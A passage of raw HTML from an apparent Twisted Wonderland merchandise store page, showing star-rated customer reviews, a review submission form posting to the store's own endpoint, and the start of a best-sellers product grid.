  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Josie   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 3, 2024</div>
                        <p class="mt-2 text-sm">The item was just as described and arrived in excellent condition. The attention to detail in its packaging was much appreciated.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Oscar   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 2, 2024</div>
                        <p class="mt-2 text-sm">The product arrived in flawless condition and operates seamlessly—highly recommended.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://twistedwonderland.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="376" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="530">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-posters-i7v" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1780/conversions/9432_20251119_101246_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Posters"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-posters-i7v" class="capitalize hover:underline leading-3">Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Posters</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="523">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-t-shirts-gun" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1764/conversions/9422_20251119_100930_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Disney Villains School Disney Twisted Wonderland T-Shirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-disney-villains-school-disney-twisted-wonderland-t-shirts-gun" class="capitalize hover:underline leading-3">Twisted Wonderland - Disney Villains School Disney Twisted Wonderland T-Shirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
